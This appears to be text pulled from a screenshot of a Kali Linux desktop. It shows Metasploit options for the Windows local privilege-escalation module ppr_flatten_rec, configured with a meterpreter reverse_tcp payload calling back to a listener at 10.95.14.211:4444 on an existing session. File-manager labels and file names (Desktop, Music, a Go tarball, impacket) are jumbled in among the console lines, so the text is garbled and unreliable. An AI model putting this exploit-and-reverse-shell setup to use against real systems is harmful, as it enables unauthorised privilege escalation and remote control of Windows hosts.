 msf5 exploit(windows/local/ppr_flatten_rec) > options
Desktop
Module options (exploit/windows/local/ppr_flatten_rec):
Documents
Name Current Setting Required Description
---- --------------- -------- -----------
Documents
SESSION 5 yes The session to run this module on.
Downloads
Music
Payload options (windows/meterpreter/reverse_tcp):
Pictures
Name Current Setting Required Description
---- --------------- -------- -----------
Videos
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.95.14.211 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Kali Live
Exploit target:
Other Locations
Id Name
-- ----
0 Automatic
go
go1.8.3.linux-
amd64.tar.gz
TGZ
impacket